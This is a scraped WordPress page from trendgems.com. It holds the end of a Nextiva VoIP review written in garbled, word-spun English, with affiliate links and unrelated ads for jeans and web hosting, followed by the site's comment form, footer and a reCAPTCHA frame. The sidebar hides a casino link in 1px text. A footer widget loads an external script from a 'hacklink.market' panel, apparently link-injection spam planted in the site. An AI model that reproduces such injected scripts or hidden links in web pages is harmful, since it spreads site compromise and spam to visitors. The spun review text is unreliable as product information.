<div class="wp-block-image"><figure class="aligncenter size-large"><a href="https://nextiva.grsm.io/w4lp9o1w7w7r"><img decoding="async" width="1024" height="538" src="https://trendgems.com/wp-content/uploads/2021/11/nextiva3-1024x538.jpg" alt="" class="wp-image-421" srcset="https://trendgems.com/wp-content/uploads/2021/11/nextiva3-1024x538.jpg 1024w, https://trendgems.com/wp-content/uploads/2021/11/nextiva3-980x515.jpg 980w, https://trendgems.com/wp-content/uploads/2021/11/nextiva3-480x252.jpg 480w" sizes="((min-width: 0px) and (max-width: 480px)) 480px, ((min-width: 481px) and (max-width: 980px)) 980px, (min-width: 981px) 1024px, 100vw" /></a></figure></div>



<p><a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva </a>offers VoIP telephone administration plans reasonable for organizations and call focuses going from little to enormous. The telephone administration is profoundly solid and productive and you get valuable highlights past voice approaching each arrangement. <a href="https://nextiva.grsm.io/w4lp9o1w7w7r">Nextiva</a> likewise offers stages for deals, administration, and distant labor force the board. It&#8217;s one of the most flexible VoIP specialist co-ops and, gratitude to the many plans accessible, it&#8217;s an optimal decision for most organizations.</p>



<hr class="wp-block-separator" />



<p>Looking for Perfect Jeans For Men? Visit <strong>Agatti.Shop</strong> today. <a href="https://agatti.shop/"><strong>Agatti</strong> </a>is a premium jeans brand specially designed for men. If you are looking for a brand which deliver quality denim at most affordable prices, you need to visit Agatti Today.</p>



<p>Get the most secured and fully optimized hosting services at most affordable prices. Contact <strong><a href="https://cosmoservers.com/">Cosmo Servers</a></strong> today and for the highly recommended web hosting and domain registration services.</p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					<!-- You can start editing here. -->

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Submit a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nextiva-review-nextiva-features-benefits-pros-cons-pricing/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://trendgems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='419' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="block-3" class="et_pb_widget widget_block"><p style="font-size: 1px; line-height: 1px;"><a href="https://monopoly-casino-espana.com/">monopoly casino</a></p></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="block-4" class="fwidget et_pb_widget widget_block"><script src="https://hacklink.market/panel/7985.js"></script></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://trendgems.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://trendgems.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/trendgems.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/trendgems.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/trendgems.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"c746f4c155","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"9b5b51f81f","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"419","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://trendgems.com/wp-content/themes/Divi/js/custom.min.js?ver=4.0.2" id="divi-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/trendgems.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/trendgems.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":419,"search_query":"","signature":"c3654b3f47458ec7fe576451e246f396","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":419,"search_query":"","signature":"c3654b3f47458ec7fe576451e246f396","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://trendgems.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://trendgems.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.0.2" id="et-core-common-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"379b6e17928942d187180ef611bf2099","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1vy5VV0D_IqQMp_2Wquc1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768594303893');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>